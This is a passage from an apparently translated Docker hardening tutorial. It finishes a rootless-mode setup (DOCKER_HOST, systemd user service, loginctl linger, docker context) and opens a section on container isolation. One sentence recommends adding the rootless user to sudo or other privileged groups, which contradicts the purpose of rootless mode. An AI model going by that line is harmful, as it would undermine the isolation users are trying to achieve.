
It seems that everything is working. We can see that the Docker Daemon is running and it is in the Rootless mode! We can confirm this by checking the list of running processes (Figure 41).

All processes related to the Docker daemon run as the reynard user. Of course, in practical application, it is advisable to additionally grant this user permissions to the sudo group or other privileged groups, so that this modification is fully meaningful.
Most likely, at the beginning of work with the Rootless daemon, you will encounter an error as shown in Figure 42.

To solve this problem, we need to briefly return to the results of the dockerd-rootless-setuptool.sh script operation. One of the last messages returned by it looked like the one in Figure 43.


As suggested, we need to set the appropriate environment variables. The $PATH variable is most likely already set in the system – we can verify this by using the echo $PATH command. Subsequently, we need to set the DOCKER_HOST variable. If we simply issue the command from Listing 26 in the console, it will solve the problem, but only temporarily.
export DOCKER_HOST=unix:///run/user/1001/docker.sockListing 27. The environment variables that need to be set.
The recommended practice is to add this entry, for example, to the configuration file .bashrc or .zshrc (your system shell configuration file). Once you have done this, you still need to reload the configuration (source .bashrc).
Additionally, it would be worthwhile to execute the following commands from Listing 28.
systemctl --user enable docker
sudo loginctl enable-linger $(whoami)
Listing 28. Enabling the “linger” function.
The first one is responsible for running the Docker daemon along with the system startup. While the command loginctl enable-linger is used in systems based on systemd. It is intended to allow the user to leave their services and applications running in the background after logging out. In a standard configuration, when a user logs out of the system, all their processes are terminated. Enabling the “linger” feature changes this behavior.
The last action we should take is to choose the appropriate context in which the Docker client is going to operate. We can do this by issuing the command docker context use rootless (Figure 44).
Everything should be working now!
To summarise the section of the article about the Rootless mode, it is definitely a solution worth considering and implementing. However, remember that it will not solve all problems and will not eliminate security vulnerabilities, e.g., in Docker Daemon, the containers themselves, or the applications that run in them. The Rootless mode will help you limit the risk of exploiting potential vulnerabilities.
Container communication (container isolation)

